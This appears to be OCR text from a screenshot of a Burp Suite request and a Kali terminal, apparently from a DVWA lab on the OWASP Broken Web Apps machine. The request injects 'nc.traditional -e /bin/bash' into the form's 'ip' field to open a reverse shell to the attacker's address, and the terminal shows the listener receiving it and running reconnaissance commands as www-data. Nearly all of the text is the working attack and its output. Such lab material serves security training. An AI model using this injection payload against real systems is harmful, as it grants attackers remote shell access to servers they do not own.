 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/dvwa/vulnerabilities/exec/
Cookie: security=low; security_level=0; tz_offset=3
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
ip=10.7.7.4;nc.traditional -e /bin/bash 10.7.7.4
12345&submit=submit
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 48278
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 34820
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
pwd
/owaspbwa/dvwa-git/vulnerabilities/exec
sudo -l
ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:da:00:19
inet addr:10.7.7.5 Bcast:10.7.7.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feda:19/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22962 errors:0 dropped:0 overruns:0 frame:0
TX packets:622 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1464042 (1.4 MB) TX bytes:130975 (130.9 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback